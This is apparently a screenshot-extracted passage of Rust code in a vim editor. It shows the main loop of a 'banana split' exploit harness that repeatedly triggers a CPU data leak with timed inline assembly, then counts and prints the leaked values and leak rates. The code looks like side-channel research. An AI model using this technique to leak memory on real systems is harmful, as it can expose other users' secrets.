 1 2 3 4 5 6 7 8 9 []= pleb@gamey: ~/sushi_roll/kernel dwm-6.1
205 // Create a new banana split exploit
206 let mut bsplit = BananaSplit::new();
207
208 // Counter for leaks that have occurred
209 let mut leaks = 0u64;
210
211 let it = cpu::rdtsc();
212 for ii in 1u64.. {
213 while state.compare_and_swap(STATE_LEAK, STATE_LEAKING, Ordering::SeqCst) != STATE_LEAK {}
214
215 let leak_delay = (ii & 0xff) + 1;
216
217 if let Some(leaked) = bsplit.leak(8, None, || {
218 while state.compare_and_swap(STATE_LEAKING, STATE_ACTIVITY, Ordering::SeqCst) != STATE_LEAKING {}
219
220 unsafe {
221 asm!(r#"
222
223 2:
224 dec rbx
225 jnz 2b
226
227 "# :: "{rbx}"(leak_delay) : "rbx" : "volatile", "intel");
228 }
229
230 }) {
231 //print!("Leaked {:#x}\n", leaked);
232
233 *value_freqs.entry(leak_delay).or_insert(BTreeMap::new()).entry(leaked).or_insert(0) += 1;
234
235 leaks += 1;
236 }
237
238 if (ii & 0xfff) == 0 {
239 let elapsed = time::rdtsc_elapsed(it);
240
241 print!("Uptime {:7.3} | Attempts {:#8x} [{:5.0}/sec] | Leaks {:7} [{:5.0}/sec]\n",
242 elapsed, ii, ii as f64 / elapsed,
243 leaks, leaks as f64 / elapsed);
244
245 if (ii & 0xffff) == 0 {
246 print!("STARTCSVDATA\n");
247
248 for (&delay, freqs) in value_freqs.iter() {
249 for (&val, &freq) in freqs.iter() {
250 if val > 0x10000 {
251 print!("    Delay {:10} Val {:#018x} : {:10}\n", delay, val, freq);
-- INSERT -- 246,49 61%